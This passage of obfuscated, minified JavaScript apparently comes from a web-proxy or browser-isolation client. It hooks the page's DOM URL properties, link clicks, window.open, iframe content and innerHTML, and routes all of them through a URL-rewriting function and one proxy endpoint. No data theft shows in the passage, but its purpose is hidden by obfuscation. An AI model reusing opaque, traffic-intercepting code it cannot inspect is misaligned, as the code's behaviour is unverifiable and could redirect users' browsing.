vL=null!==(vz=this[Un(0xda7)][Un(0x1d9)](qZ(vE,vi,vY)))&&void 0x0!==vz?vz:((()=>{const Ub=Un,vc={'eventName':vE,'callback':vi,'options':vY,'triggerCount':0x0,'func':function(vx){const UP=a2q;this[UP(0xda7)]=this[UP(0xda7)][UP(0xaca)](vd=>{const UH=UP;var vU;return!(UH(0xa05)!=typeof vd[UH(0x34a)]&&null!==(vU=vd[UH(0x34a)])&&void 0x0!==vU&&null!==(vU=vU[UH(0x524)])&&void 0x0!==vU&&vU[UH(0xe10)]);});try{for(var vT=arguments[UP(0x841)],vh=new Array(vT>0x1?vT-0x1:0x0),vp=0x1;vp<vT;vp++)vh[vp-0x1]=arguments[vp];vc[UP(0x494)][UP(0xc1)]?vc[UP(0x494)][UP(0xc1)][UP(0x591)](vc[UP(0x494)],vx,...vh):vc[UP(0x494)][UP(0x591)](this,vx,...vh);}catch(vd){console[UP(0xcc9)](vd);}const vA=++vc[UP(0xbe1)];let vI=!0x1;if((vx[UP(0x348)]||vx[UP(0x80d)]&&this[UP(0xda7)][UP(0x59b)](vU=>vU[UP(0xbe1)]===vA)||this instanceof v4[UP(0x20f)]&&this[UP(0xda7)][UP(0x59b)](vU=>vU[UP(0xbe1)]===vA))&&(vI=!0x0),vI&&!vx[UP(0x130)]){let vU=vx[UP(0x1b3)];for(;vU instanceof v4[UP(0x7e7)]&&'a'!==(null===(va=vU)||void 0x0===va||null===(va=va[UP(0xd9c)])||void 0x0===va?void 0x0:va[UP(0x2d3)]());){var va;vU=vU[UP(0x270)];}if(vU){var vu;const vX=jp['A'][UP(0x936)](v4)[UP(0xebf)][UP(0x591)](vU,UP(0x2b7)+(0x0,j2['md'])(UP(0xd9)));if(vX)try{v4[UP(0x211)](vX);}catch(vN){}let vM=jp['A'][UP(0x936)](v4)[UP(0xebf)][UP(0x591)](vU,UP(0x8b8));if(UP(0xdae)!=typeof vM||vM[UP(0x78c)](UP(0xb52)))return;const vl=null===(vu=B9(v4))||void 0x0===vu?void 0x0:vu[UP(0x1d0)];if((0x0,j3['EW'])(vM)){const vr=(0x0,j3['sH'])(vM)[UP(0xce7)];vM=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vr,'kind':j3['MN'][UP(0x479)],'baseUrl':jp['A'][UP(0x936)](v4)[UP(0x97f)][UP(0x936)][UP(0x60d)](v4[UP(0x9eb)]),'endpoint':j0['A'][UP(0x46f)],'extra':{'sourceFrameOrigin':vl}});}let vg=jp['A'][UP(0x936)](v4)[UP(0xebf)][UP(0x591)](vU,UP(0xae0));if(vg=jF(v3,vg,jp['A'][UP(0x936)](v4)[UP(0x97f)][UP(0x936)][UP(0x60d)](v4[UP(0x9eb)])),vx[UP(0x6e3)](),vM){if('#'===vM){const vs=(0x0,j3['sH'])(window[UP(0xc34)][UP(0x8b8)])[UP(0xce7)];vM=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vs+'#','kind':j3['MN'][UP(0x479)],'baseUrl':jp['A'][UP(0x936)](v4)[UP(0x97f)][UP(0x936)][UP(0x60d)](v4[UP(0x9eb)]),'endpoint':j0['A'][UP(0x46f)],'extra':{'sourceFrameOrigin':vl}});}let vo=v4;for(;qO(vo,UP(0xb45),UP(0x24d),{'url':vM,'windowFeatures':vg?UP(0x3ef)[UP(0xffd)](vg):void 0x0,'name':v4[UP(0xae7)]}),vo!==v4[UP(0x478)];)vo=vo[UP(0x85c)][UP(0x149)];}}}UP(0xa05)!=typeof vY&&null!=vY&&vY[UP(0xd56)]&&(this[UP(0xda7)]=this[UP(0xda7)][UP(0xaca)](vK=>vK!==vc));}};return this[Ub(0xda7)][Ub(0xebd)](vc),vc;})());return jp['A'][Un(0x936)](v4)[Un(0xc4a)][Un(0x591)](this,vE,vL[Un(0xc3a)],vY);},function(vE,vi){const Uk=dA;return Uk(0x24d)===vE;}),B4(v4,dA(0x96d),dA(0x2a3),function(vE,vi,vY){const UV=dA;var vR;const vz=null!==(vR=this[UV(0xda7)])&&void 0x0!==vR?vR:[],vL=vz[UV(0xb7b)](qZ(vE,vi,vY));if(-0x1!==vL){const [vc]=vz[UV(0x441)](vL,0x1);return jp['A'][UV(0x936)](v4)[UV(0x941)][UV(0x591)](this,vE,vc[UV(0xc3a)],vY);}return jp['A'][UV(0x936)](v4)[UV(0x941)][UV(0x591)](this,vE,vi,vY);},vE=>dA(0x24d)===vE),B5(v4,dA(0x93e),dA(0xae0),{'get':function(){const US=dA;for(var vE=arguments[US(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][US(0x936)](v4)[US(0xebe)][US(0x936)][US(0x591)](this,...vi);return vR?jZ(vR):vR;},'set':function(vE){const UJ=dA;if(!vE)return jp['A'][UJ(0x936)](v4)[UJ(0xebe)][UJ(0xeba)][UJ(0x591)](this,vE);for(var vi=arguments[UJ(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return jp['A'][UJ(0x936)](v4)[UJ(0xebe)][UJ(0xeba)][UJ(0x591)](this,jF(v3,vE,jp['A'][UJ(0x936)](v4)[UJ(0x97f)][UJ(0x936)][UJ(0x60d)](v4[UJ(0x9eb)])),...vY);}}),B5(v4,dA(0x93e),dA(0x8b8),{'get':function(){const Uw=dA;for(var vE=arguments[Uw(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][Uw(0x936)](v4)[Uw(0x5ee)][Uw(0x936)][Uw(0x60d)](this,vi);return(0x0,j3['EW'])(vR)&&(vR=(0x0,j3['sH'])(vR)[Uw(0xce7)]),vR;},'set':function(vE){const UD=dA;try{vE=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vE,'kind':j3['MN'][UD(0x479)],'baseUrl':jp['A'][UD(0x936)](v4)[UD(0x97f)][UD(0x936)][UD(0x60d)](v4[UD(0x9eb)]),'endpoint':j0['A'][UD(0x46f)]});}catch(vz){j7['A'][UD(0x2b3)](UD(0x5a1),vE);}for(var vi=arguments[UD(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return jp['A'][UD(0x936)](v4)[UD(0x5ee)][UD(0xeba)][UD(0x591)](this,vE,...vY);}}),B5(v4,dA(0x93e),dA(0xbb9),{'get':function(){const UG=dA;let vE=jp['A'][UG(0x936)](v4)[UG(0x5ee)][UG(0x936)][UG(0x60d)](this);(0x0,j3['EW'])(vE)&&(vE=(0x0,j3['sH'])(vE)[UG(0xce7)]);try{return new URL(vE)[UG(0xbb9)];}catch(vz){for(var vi=arguments[UG(0x841)],vY=new Array(vi),vR=0x0;vR<vi;vR++)vY[vR]=arguments[vR];return jp['A'][UG(0x936)](v4)[UG(0x155)][UG(0x936)][UG(0x60d)](this,vY);}}}),B5(v4,dA(0x93e),dA(0x690),{'get':function(){const Uy=dA;let vE=jp['A'][Uy(0x936)](v4)[Uy(0x5ee)][Uy(0x936)][Uy(0x60d)](this);(0x0,j3['EW'])(vE)&&(vE=(0x0,j3['sH'])(vE)[Uy(0xce7)]);try{return new URL(vE)[Uy(0x690)];}catch(vz){for(var vi=arguments[Uy(0x841)],vY=new Array(vi),vR=0x0;vR<vi;vR++)vY[vR]=arguments[vR];return jp['A'][Uy(0x936)](v4)[Uy(0x544)][Uy(0x936)][Uy(0x60d)](this,vY);}}}),B5(v4,dA(0x93e),dA(0xfc),{'get':function(){const UQ=dA;for(var vE=arguments[UQ(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][UQ(0x936)](v4)[UQ(0x5ee)][UQ(0x936)][UQ(0x60d)](this,vi);(0x0,j3['EW'])(vR)&&(vR=(0x0,j3['sH'])(vR)[UQ(0xce7)]);try{return new URL(vR)[UQ(0xfc)];}catch(vz){return jp['A'][UQ(0x936)](v4)[UQ(0x16d)][UQ(0x936)][UQ(0x60d)](this,vi);}}}),B5(v4,dA(0x93e),dA(0x2dc),{'get':function(){const UC=dA;for(var vE=arguments[UC(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][UC(0x936)](v4)[UC(0x5ee)][UC(0x936)][UC(0x60d)](this,vi);(0x0,j3['EW'])(vR)&&(vR=(0x0,j3['sH'])(vR)[UC(0xce7)]);try{return new URL(vR)[UC(0x2dc)];}catch(vz){return jp['A'][UC(0x936)](v4)[UC(0x67f)][UC(0x936)][UC(0x60d)](this,vi);}}}),B5(v4,dA(0x93e),dA(0xc1c),{'get':function(){const UF=dA;for(var vE=arguments[UF(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][UF(0x936)](v4)[UF(0x5ee)][UF(0x936)][UF(0x60d)](this,vi);(0x0,j3['EW'])(vR)&&(vR=(0x0,j3['sH'])(vR)[UF(0xce7)]);try{return new URL(vR)[UF(0xc1c)];}catch(vz){return jp['A'][UF(0x936)](v4)[UF(0xd32)][UF(0x936)][UF(0x60d)](this,vi);}}}),B5(v4,dA(0x93e),dA(0x653),{'get':function(){const UZ=dA;for(var vE=arguments[UZ(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][UZ(0x936)](v4)[UZ(0x5ee)][UZ(0x936)][UZ(0x60d)](this,vi);(0x0,j3['EW'])(vR)&&(vR=(0x0,j3['sH'])(vR)[UZ(0xce7)]);try{return new URL(vR)[UZ(0x653)];}catch(vz){return jp['A'][UZ(0x936)](v4)[UZ(0x69c)][UZ(0x936)][UZ(0x60d)](this,vi);}}}),B5(v4,dA(0x93e),dA(0x1b3),{'get':function(){const Uf=dA;for(var vE=arguments[Uf(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][Uf(0x936)](v4)[Uf(0x860)][Uf(0x936)][Uf(0x60d)](this,vi);return(0x0,j3['EW'])(vR)&&(vR=(0x0,j3['sH'])(vR)[Uf(0xce7)]),vR;},'set':function(vE){const UW=dA,vi=jp['A'][UW(0x936)](v4)[UW(0xebf)][UW(0x591)](this,UW(0x8b8));vi&&jp['A'][UW(0x936)](v4)[UW(0x6c2)][UW(0x591)](this,UW(0x8b8),(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vi,'kind':j3['MN'][UW(0x479)],'baseUrl':jp['A'][UW(0x936)](v4)[UW(0x97f)][UW(0x936)][UW(0x60d)](v4[UW(0x9eb)]),'endpoint':j0['A'][UW(0x46f)]}));for(var vY=arguments[UW(0x841)],vR=new Array(vY>0x1?vY-0x1:0x0),vz=0x1;vz<vY;vz++)vR[vz-0x1]=arguments[vz];return jp['A'][UW(0x936)](v4)[UW(0x860)][UW(0xeba)][UW(0x591)](this,vE,...vR);}}),B5(v4,dA(0x93e),dA(0x1d0),{'get':function(){const Um=dA;for(var vE=arguments[Um(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][Um(0x936)](v4)[Um(0x5ee)][Um(0x936)][Um(0x60d)](this,vi);return(0x0,j3['EW'])(vR)?new URL((0x0,j3['sH'])(vR)[Um(0xce7)])[Um(0x1d0)]:jp['A'][Um(0x936)](v4)[Um(0xe03)][Um(0x936)][Um(0x60d)](this,vi);}}),B5(v4,dA(0x93e),dA(0xb89),{'get':function(){const X0=dA;for(var vE=arguments[X0(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][X0(0x936)](v4)[X0(0x4ad)][X0(0x936)][X0(0x60d)](this,vi);return(0x0,j3['EW'])(vR)&&(vR=(0x0,j3['sH'])(vR)[X0(0xce7)]),vR;},'set':function(vE){const X1=dA;(0x0,j3['EW'])(vE)||(vE=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vE,'baseUrl':jp['A'][X1(0x936)](v4)[X1(0x97f)][X1(0x936)][X1(0x60d)](v4[X1(0x9eb)]),'endpoint':j0['A'][X1(0x46f)]}));for(var vi=arguments[X1(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return jp['A'][X1(0x936)](v4)[X1(0x4ad)][X1(0xeba)][X1(0x591)](this,vE,...vY);}}),B5(v4,dA(0x93e),dA(0x1e4),{'get':function(){const X2=dA;for(var vE=arguments[X2(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][X2(0x936)](v4)[X2(0x5ee)][X2(0x936)][X2(0x60d)](this,vi);(0x0,j3['EW'])(vR)&&(vR=(0x0,j3['sH'])(vR)[X2(0xce7)]);try{return new URL(vR)[X2(0x1e4)];}catch(vz){return jp['A'][X2(0x936)](v4)[X2(0xd98)][X2(0x936)][X2(0x60d)](this,vi);}}}),B6(v4,dA(0x7e7),dA(0x206),{'get':function(vE,vi){const X3=dA;if(X3(0xdae)!=typeof vi)return vE[vi];const vY=vE[(0x0,j2['_'])(vi)?vi:(0x0,j2['md'])(jo(vi))];return X3(0xf63)==typeof vY?vY[X3(0xd5a)](vE):vY;},'set':function(vE,vi,vY){const X4=dA;return X4(0xdae)!=typeof vi?(vE[vi]=vY,!0x0):(vE[(0x0,j2['md'])(jo(vi))]=vY,!0x0);},'ownKeys':function(vE){const X5=dA,vi=v4[X5(0x832)][X5(0x65c)](vE)[X5(0x8d2)](vY=>X5(0xdae)==typeof vY&&(0x0,j2['_'])(vY)?jr((0x0,j2['ks'])(vY)):vY);return vi;},'getOwnPropertyDescriptor':function(vE,vi){const X6=dA;return X6(0xdae)!=typeof vi||(0x0,j2['_'])(vi)||(vi=(0x0,j2['md'])(jo(vi))),v4[X6(0x832)][X6(0x86d)](vE,vi);}},null),B5(v4,dA(0x7e7),dA(0x64f),{'get':function(){const X7=dA;for(var vE=arguments[X7(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][X7(0x936)](v4)[X7(0x53a)][X7(0x936)][X7(0x591)](this,...vi);return X7(0x66c)===this[X7(0xd9c)][X7(0x2d3)]()?(0x0,jP['sR'])(vR):vR;},'set':function(vE){const X8=dA;for(var vi=arguments[X8(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return X8(0x66c)===this[X8(0xd9c)][X8(0x2d3)]()?jp['A'][X8(0x936)](v4)[X8(0x53a)][X8(0xeba)][X8(0x591)](this,(0x0,jP['dv'])({'protectUrlContext':v3,'stylesheet':vE}),...vY):jp['A'][X8(0x936)](v4)[X8(0x53a)][X8(0xeba)][X8(0x591)](this,vE,...vY);}}),B5(v4,dA(0x7e7),dA(0xccd),{'get':function(){const X9=dA;for(var vE=arguments[X9(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][X9(0x936)](v4)[X9(0xe16)][X9(0x936)][X9(0x591)](this,...vi);return(0x0,j2['_'])(vR)?(0x0,j2['xE'])(vR):vR;},'set':function(vE){const Xj=dA;vE=(0x0,j2['_'])(vE)?vE:(0x0,j2['zp'])(vE);for(var vi=arguments[Xj(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return jp['A'][Xj(0x936)](v4)[Xj(0xe16)][Xj(0xeba)][Xj(0x591)](this,vE,...vY);}}),B6(v4,dA(0x7e7),dA(0x66c),{'get':function(vE,vi){const Xq=dA;if(Xq(0x338)===vi)return!0x0;const vY=vE[vi];return vY?Xq(0xf63)==typeof vY?vY[Xq(0xd5a)](vE):Xq(0xdae)==typeof vY?Xq(0x71a)===vi?(0x0,jP['QS'])(vY):(0x0,jP['hB'])(vY):vY:vY;},'set':function(vE,vi,vY){const XB=dA;XB(0x71a)===vi?vY=(0x0,jP['Vd'])({'protectUrlContext':v3,'style':vY}):XB(0xdae)==typeof vY&&vY[XB(0xe8c)](XB(0x339))&&(vY=(0x0,jP['oY'])({'protectUrlContext':v3,'value':vY}));const vR=vE[vi];if(vE[vi]=vY,vR!==vY){const vz=jp['A'][XB(0x936)](v4)[XB(0xebf)][XB(0x591)](this,XB(0x66c));if(vz){const vL=(0x0,jf['e'])(vz);vz!==vL&&jp['A'][XB(0x936)](v4)[XB(0x6c2)][XB(0x591)](this,XB(0x66c),vL);}}return!0x0;}},null),B5(v4,dA(0xb7f),dA(0x36f),{'get':function(){const Xv=dA;for(var vE=arguments[Xv(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][Xv(0x936)](v4)[Xv(0x7e5)][Xv(0x936)][Xv(0x60d)](this,vi);return(0x0,j3['EW'])(vR)&&(vR=(0x0,j3['sH'])(vR)[Xv(0xce7)]),vR;},'set':function(vE){const XO=dA,vi=jp['A'][XO(0x936)](v4)[XO(0xebf)][XO(0x591)](this,XO(0x1b3));vE&&!(0x0,j3['EW'])(vE)&&(vE=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vE,'kind':XO(0x966)===vi?j3['MN'][XO(0x479)]:j3['MN'][XO(0x389)],'baseUrl':jp['A'][XO(0x936)](v4)[XO(0x97f)][XO(0x936)][XO(0x60d)](v4[XO(0x9eb)]),'endpoint':j0['A'][XO(0x46f)]}));for(var vY=arguments[XO(0x841)],vR=new Array(vY>0x1?vY-0x1:0x0),vz=0x1;vz<vY;vz++)vR[vz-0x1]=arguments[vz];return jp['A'][XO(0x936)](v4)[XO(0x7e5)][XO(0xeba)][XO(0x591)](this,vE,...vR);}}),B5(v4,dA(0xb7f),dA(0x1b3),{'get':function(){const XE=dA;for(var vE=arguments[XE(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][XE(0x936)](v4)[XE(0x1dc)][XE(0x936)][XE(0x60d)](this,vi);return(0x0,j2['_'])(vR)&&(vR=(0x0,j2['ks'])(vR)),vR;},'set':function(vE){const Xi=dA;[Xi(0x966),Xi(0x550),Xi(0x97b),Xi(0x1007)][Xi(0xe8c)](vE)||vE&&!(0x0,j2['_'])(vE)&&(vE=(0x0,j2['md'])(vE));for(var vi=arguments[Xi(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return jp['A'][Xi(0x936)](v4)[Xi(0x1dc)][Xi(0xeba)][Xi(0x591)](this,vE,...vY);}}),B5(v4,dA(0x220),dA(0x9d9),{'get':function(){const XY=dA,vE=jp['A'][XY(0x936)](v4)[XY(0xebf)][XY(0x591)](this,XY(0x66f));for(var vi=arguments[XY(0x841)],vY=new Array(vi),vR=0x0;vR<vi;vR++)vY[vR]=arguments[vR];const vz=jp['A'][XY(0x936)](v4)[XY(0x760)][XY(0x936)][XY(0x591)](this,...vY);return B8(v4,vz,vE)&&(vz[XY(0x652)]||(vz[XY(0x652)]=!0x0,qh(vz),qB(vz),jK[XY(0xee9)](vz)),qf(vz),qW(v3,vz)),jp['A'][XY(0x936)](v4)[XY(0x3b7)][XY(0x936)][XY(0x591)](this,...vY);}}),B4(v4,dA(0x7bb),dA(0x6c7),function(vE,vi){const XR=dA,vY=jp['A'][XR(0x936)](v4)[XR(0x84c)][XR(0x591)](this,vE,vi);return v4[XR(0x41d)](vY);},function(vE,vi){const Xz=dA;return!!v4[Xz(0x41d)];}),B4(v4,dA(0x7bb),dA(0x1ab),function(vE,vi,vY){const XL=dA;let vR=jp['A'][XL(0x936)](v4)[XL(0x1e7)][XL(0x591)](this,vE,vi,vY);var vz;return vE&&0x9===vE[XL(0x9f6)]&&(vR=jp['A'][XL(0x936)](v4)[XL(0x84c)][XL(0x591)](this,vR),null!==(vz=vR[XL(0xc34)])&&void 0x0!==vz&&null!==(vz=vz[XL(0x647)])&&void 0x0!==vz&&vz[0x0]&&(vR[XL(0xc34)][XL(0x647)][0x0]=v4[XL(0x3e0)][XL(0x1d0)]),delete vR[XL(0x3e0)],delete vR[XL(0xda7)],vR=jp['A'][XL(0x936)](v4)[XL(0x1e7)][XL(0x591)](this,vR,vi,vY)),vR;}),B5(v4,dA(0x79f),dA(0xce8),{'get':function(){const Xc=dA;for(var vE=arguments[Xc(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][Xc(0x936)](v4)[Xc(0xf04)][Xc(0x936)][Xc(0x591)](this,...vi);return qz[Xc(0x936)](v4,vR);}},function(){const XT=dA;try{if((vY=>{const Xx=a2q;try{if(null!=vY&&vY[Xx(0x512)])return!0x0;if(Xx(0xdae)==typeof vY){var vR;if(vY[Xx(0x78c)](Xx(0x291)))return!0x0;const vz=v4[Xx(0x7bb)][Xx(0x6c7)](vY);if(null!=vz&&null!==(vR=vz[Xx(0xafb)])&&void 0x0!==vR&&vR[Xx(0x78c)](Xx(0xd3c)))return!0x0;if([Xx(0x7bc),Xx(0xa71),Xx(0xa4d)][Xx(0xe8c)](null==vz?void 0x0:vz[Xx(0xafb)])&&void 0x0!==(null==vz?void 0x0:vz[Xx(0xffc)])&&void 0x0!==(null==vz?void 0x0:vz[Xx(0x3f9)])&&void 0x0!==(null==vz?void 0x0:vz[Xx(0xcdd)]))return!0x0;}}catch(vL){}return!0x1;})(this[XT(0x37e)]))return!0x1;if((0x0,j3['EW'])(v4[XT(0xc34)][XT(0x8b8)])){const vY=new URL((0x0,j3['sH'])(v4[XT(0xc34)][XT(0x8b8)])[XT(0xce7)]);if(XT(0x65e)===vY[XT(0x690)]&&/\/sodar\/.*.html/g[XT(0xb2a)](vY[XT(0x2dc)]))return!0x1;if(XT(0x294)===vY[XT(0x690)]&&XT(0x51f)===vY[XT(0x2dc)])return!0x1;if(XT(0x40f)===vY[XT(0x690)]&&vY[XT(0x2dc)][XT(0xe27)](XT(0x2d8)))return!0x1;if(XT(0x74a)===vY[XT(0x690)]&&XT(0x989)===vY[XT(0x2dc)])return!0x1;}const vE=((()=>{const Xh=XT;try{return jp['A'][Xh(0x936)](v4)[Xh(0xf04)][Xh(0x936)][Xh(0x591)](this)[Xh(0xc34)][Xh(0x8b8)];}catch(vR){return null;}})());if((0x0,j3['EW'])(vE)){const vR=new URL((0x0,j3['sH'])(vE)[XT(0xce7)]);if(XT(0xc4d)===vR[XT(0x690)]&&XT(0xf12)===vR[XT(0x2dc)])return!0x1;}const vi=jp['A'][XT(0x936)](v4)[XT(0xf04)][XT(0x936)][XT(0x591)](this);return!(0x0,j3['Vp'])(v3)||vi!==v4[XT(0x478)];}catch(vz){return!0x0;}}),B5(v4,dA(0x220),dA(0x672),{'get':function(){const Xp=dA;for(var vE,vi=arguments[Xp(0x841)],vY=new Array(vi),vR=0x0;vR<vi;vR++)vY[vR]=arguments[vR];const vz=jp['A'][Xp(0x936)](v4)[Xp(0x760)][Xp(0x936)][Xp(0x591)](this,...vY);if(!vz)return vz;const vL=jp['A'][Xp(0x936)](v4)[Xp(0xebf)][Xp(0x591)](this,Xp(0x66f));if(B8(v4,vz,vL)&&(vz[Xp(0x652)]||(vz[Xp(0x652)]=!0x0,qh(vz),qB(vz),jK[Xp(0xee9)](vz)),qf(vz),qW(v3,vz)),Xp(0xc0a)===(null===(vE=v4[Xp(0x3e0)])||void 0x0===vE?void 0x0:vE[Xp(0x1d0)]))return vz;if(B0(vz)){const vx=vz[Xp(0x9eb)][Xp(0xec7)](Xp(0x4a6));for(let vT=0x0;vT<vx[Xp(0x841)];vT++){const vh=vx[vT];if(vh[Xp(0x54f)][Xp(0xe8c)](Xp(0x5ba))&&vh[Xp(0x54f)][Xp(0xe8c)](Xp(0xf24))&&vh[Xp(0x54f)][Xp(0xe8c)](Xp(0x241)))return vz;}}let vc=jp['A'][Xp(0x936)](v4)[Xp(0x416)][Xp(0x936)][Xp(0x591)](this);if(vc=vc&&(0x0,j2['_'])(vc)?(0x0,j2['ks'])(vc):vc,Xp(0xafc)===vc)return vz;if((0x0,j3['EW'])(vL)){const vp=new URL((0x0,j3['sH'])(vL)[Xp(0xce7)]);if(vp[Xp(0x690)][Xp(0xe27)](Xp(0x885))&&vp[Xp(0x2dc)][Xp(0xe8c)](Xp(0xa2e)))return vz;}return qz[Xp(0x936)](v4,vz);}}),B5(v4,dA(0x220),dA(0xae7),{'get':function(){const XA=dA;for(var vE=arguments[XA(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][XA(0x936)](v4)[XA(0x416)][XA(0x936)][XA(0x591)](this,...vi);return(0x0,j2['_'])(vR)&&(vR=(0x0,j2['ks'])(vR)),vR;},'set':function(vE){const XI=dA;for(var vi=arguments[XI(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return jp['A'][XI(0x936)](v4)[XI(0x416)][XI(0xeba)][XI(0x591)](this,(0x0,j2['md'])(vE),...vY);}}),B5(v4,dA(0x220),dA(0x66f),{'get':function(){const Xa=dA;for(var vE=arguments[Xa(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][Xa(0x936)](v4)[Xa(0x58b)][Xa(0x936)][Xa(0x591)](this,...vi);return(0x0,j3['EW'])(vR)&&(vR=(0x0,j3['sH'])(vR)[Xa(0xce7)]),vR;},'set':function(vE){const Xt=dA;for(var vi=arguments[Xt(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return vE[Xt(0x78c)](Xt(0xcd1))?(vE=q3(vE,v3,v4),jp['A'][Xt(0x936)](v4)[Xt(0x58b)][Xt(0xeba)][Xt(0x591)](this,vE,...vY)):jp['A'][Xt(0x936)](v4)[Xt(0x58b)][Xt(0xeba)][Xt(0x591)](this,(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vE,'kind':j3['MN'][Xt(0x389)],'baseUrl':jp['A'][Xt(0x936)](v4)[Xt(0x97f)][Xt(0x936)][Xt(0x60d)](v4[Xt(0x9eb)]),'endpoint':j0['A'][Xt(0x46f)]}),...vY);}}),B5(v4,dA(0x220),dA(0x868),{'get':function(){const Xu=dA;for(var vE=arguments[Xu(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];return jp['A'][Xu(0x936)](v4)[Xu(0x364)][Xu(0x936)][Xu(0x591)](this,...vi);},'set':function(vE){const Xd=dA;for(var vi=arguments[Xd(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];const vz=jp['A'][Xd(0x936)](v4)[Xd(0x760)][Xd(0x936)][Xd(0x591)](this,...vY);if(vz&&(qh(vz),qB(vz),jK[Xd(0xee9)](vz)),!vE)return jp['A'][Xd(0x936)](v4)[Xd(0x364)][Xd(0xeba)][Xd(0x591)](this,vE);vE=vE[Xd(0x506)]();const vL=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':j0['A'][Xd(0x46f)]+Xd(0x4c6),'kind':j3['MN'][Xd(0xcaa)],'baseUrl':jp['A'][Xd(0x936)](v4)[Xd(0x97f)][Xd(0x936)][Xd(0x60d)](v4[Xd(0x9eb)]),'endpoint':j0['A'][Xd(0x46f)]});return vE=vE[Xd(0xe8c)](vL)?q1({'_window':v4,'protectUrlContext':v3,'html':vE}):Xd(0xcda)[Xd(0xffd)](jQ,Xd(0xca3))[Xd(0xffd)](vL,Xd(0xebb))[Xd(0xffd)]((0x0,jC['x'])()['id'],Xd(0x724))+q1({'_window':v4,'protectUrlContext':v3,'html':vE}),jp['A'][Xd(0x936)](v4)[Xd(0x364)][Xd(0xeba)][Xd(0x591)](this,vE);}}),B5(v4,dA(0x128),dA(0xae0),{'get':function(){const XU=dA;for(var vE=arguments[XU(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][XU(0x936)](v4)[XU(0x530)][XU(0x936)][XU(0x591)](this,...vi);return vR?jZ(vR):vR;},'set':function(vE){const XX=dA;if(!vE)return jp['A'][XX(0x936)](v4)[XX(0x530)][XX(0xeba)][XX(0x591)](this,vE);for(var vi=arguments[XX(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return jp['A'][XX(0x936)](v4)[XX(0x530)][XX(0xeba)][XX(0x591)](this,jF(v3,vE,jp['A'][XX(0x936)](v4)[XX(0x97f)][XX(0x936)][XX(0x60d)](v4[XX(0x9eb)])),...vY);}}),B5(v4,dA(0x128),dA(0x66f),{'get':function(){const XM=dA;for(var vE=arguments[XM(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];let vR=jp['A'][XM(0x936)](v4)[XM(0xe6)][XM(0x936)][XM(0x591)](this,...vi);return(0x0,j3['EW'])(vR)&&(vR=(0x0,j3['sH'])(vR)[XM(0xce7)]),vR;},'set':function(vE){const Xl=dA;(0x0,j3['EW'])(vE)||(vE=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vE,'kind':j3['MN'][Xl(0xd68)],'baseUrl':jp['A'][Xl(0x936)](v4)[Xl(0x97f)][Xl(0x936)][Xl(0x60d)](v4[Xl(0x9eb)]),'endpoint':j0['A'][Xl(0x46f)]}));for(var vi=arguments[Xl(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return 